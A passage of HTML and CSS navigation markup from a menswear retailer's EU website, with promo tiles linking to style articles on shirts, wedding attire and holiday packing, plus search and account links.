        }

        .column1-5351631383 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5351631383 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5351631383 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5351631383 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5351631383 {
            box-shadow: none;
            
        }
        
        .column2-5351631383 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5351631383 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5351631383 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5351631383 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5351631383 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5351631383 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5351631383 {
            box-shadow: none;
            
        }
        
        .column2-5351631383 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5351631383 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5351631383 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5351631383 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5351631383 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5351631383 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5351631383 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5585987655 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5585987655, .column2-5585987655 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5585987655 {
        box-shadow: none;
        
    }
    
    .column2-5585987655 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5585987655 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5585987655 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5585987655 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5585987655 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5585987655 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5585987655 {
            box-shadow: none;
            
        }
        
        .column2-5585987655 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5585987655 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5585987655 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5585987655 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5585987655 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5585987655 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5585987655 {
            box-shadow: none;
            
        }
        
        .column2-5585987655 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5585987655 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5585987655 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5585987655 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5585987655 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5585987655 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5585987655 {
            box-shadow: none;
            
        }
        
        .column2-5585987655 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5585987655 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5585987655 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5585987655 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5585987655 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5585987655 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5585987655 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2244224574--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-2244224574--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2244224574 .js-read-more,
    .promo-tile-2244224574 .js-read-less {
        font-size: null;
    }

    .promo-tile-2244224574--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2244224574:hover .promo-tile-2244224574-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2244224574 .promo-tile-2244224574-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2244224574-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2244224574 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2244224574--minititle {
        min-height: auto;
    }

    .promo-tile-2244224574--title {
        min-height: auto;
    }

    .promo-tile-2244224574--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2244224574--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2244224574--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2244224574--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2244224574--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2244224574-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2244224574--minititle {
            min-height: auto;
        }

        .promo-tile-2244224574--title {
            min-height: auto;
        }

        .promo-tile-2244224574--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2244224574--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2244224574--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2244224574--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-2244224574-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2244224574--minititle {
            min-height: auto;
        }

        .promo-tile-2244224574--title {
            min-height: auto;
        }

        .promo-tile-2244224574--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2244224574--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2244224574--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2244224574 .js-read-more,
        .promo-tile-2244224574 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2244224574--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2244224574--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2244224574--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-2244224574-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2244224574--minititle {
            min-height: auto;
        }

        .promo-tile-2244224574--title {
            min-height: auto;
        }

        .promo-tile-2244224574--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2244224574--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2244224574--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2244224574 .js-read-more,
        .promo-tile-2244224574 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2244224574--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2244224574--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2244224574 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2244224574-scaled-img--false promo-tile-2244224574--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html" class="promo-tile-2244224574--navLink cursor-pointer position-absolute uppercase">
                    Shirt of the Season
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5585987655 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5902747900--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5902747900--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5902747900 .js-read-more,
    .promo-tile-5902747900 .js-read-less {
        font-size: null;
    }

    .promo-tile-5902747900--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5902747900:hover .promo-tile-5902747900-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5902747900 .promo-tile-5902747900-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5902747900-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5902747900 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5902747900--minititle {
        min-height: auto;
    }

    .promo-tile-5902747900--title {
        min-height: auto;
    }

    .promo-tile-5902747900--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5902747900--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5902747900--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5902747900--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5902747900--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5902747900-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5902747900--minititle {
            min-height: auto;
        }

        .promo-tile-5902747900--title {
            min-height: auto;
        }

        .promo-tile-5902747900--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5902747900--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5902747900--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5902747900--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5902747900-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5902747900--minititle {
            min-height: auto;
        }

        .promo-tile-5902747900--title {
            min-height: auto;
        }

        .promo-tile-5902747900--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5902747900--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5902747900--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5902747900 .js-read-more,
        .promo-tile-5902747900 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5902747900--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5902747900--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5902747900--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5902747900-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5902747900--minititle {
            min-height: auto;
        }

        .promo-tile-5902747900--title {
            min-height: auto;
        }

        .promo-tile-5902747900--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5902747900--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5902747900--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5902747900 .js-read-more,
        .promo-tile-5902747900 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5902747900--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5902747900--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5902747900 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/what-to-wear-to-a-wedding.html?cm_sp=TN-what-to-wear-to-a-wedding" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="What to wear to a wedding" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5902747900-scaled-img--false promo-tile-5902747900--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="What to wear to a wedding" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/what-to-wear-to-a-wedding.html" class="promo-tile-5902747900--navLink cursor-pointer position-absolute uppercase ">
                    What to wear to a wedding  
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5351631383 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8885763943--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8885763943--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8885763943 .js-read-more,
    .promo-tile-8885763943 .js-read-less {
        font-size: null;
    }

    .promo-tile-8885763943--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8885763943:hover .promo-tile-8885763943-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8885763943 .promo-tile-8885763943-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8885763943-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8885763943 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8885763943--minititle {
        min-height: auto;
    }

    .promo-tile-8885763943--title {
        min-height: auto;
    }

    .promo-tile-8885763943--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8885763943--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8885763943--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8885763943--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8885763943--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8885763943-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8885763943--minititle {
            min-height: auto;
        }

        .promo-tile-8885763943--title {
            min-height: auto;
        }

        .promo-tile-8885763943--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8885763943--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8885763943--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8885763943--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8885763943-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8885763943--minititle {
            min-height: auto;
        }

        .promo-tile-8885763943--title {
            min-height: auto;
        }

        .promo-tile-8885763943--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8885763943--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8885763943--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8885763943 .js-read-more,
        .promo-tile-8885763943 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8885763943--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8885763943--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8885763943--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8885763943-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8885763943--minititle {
            min-height: auto;
        }

        .promo-tile-8885763943--title {
            min-height: auto;
        }

        .promo-tile-8885763943--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8885763943--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8885763943--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8885763943 .js-read-more,
        .promo-tile-8885763943 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8885763943--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8885763943--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8885763943 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-pack-for-a-holiday.html?cm_sp=TN-how-to-dress-for-a-holiday" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="How to pack for a Holiday" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8885763943-scaled-img--false promo-tile-8885763943--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="How to pack for a Holiday" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Show?cid=how-to-dress-for-a-holiday" class="promo-tile-8885763943--navLink cursor-pointer position-absolute uppercase">
                    How to Pack for a Holiday
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-eu.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwb0ecd44d/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/eu/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw5f8e62e4/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/eu/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw0cacd4c7/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/eu/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw33b99b6c/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/eu/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
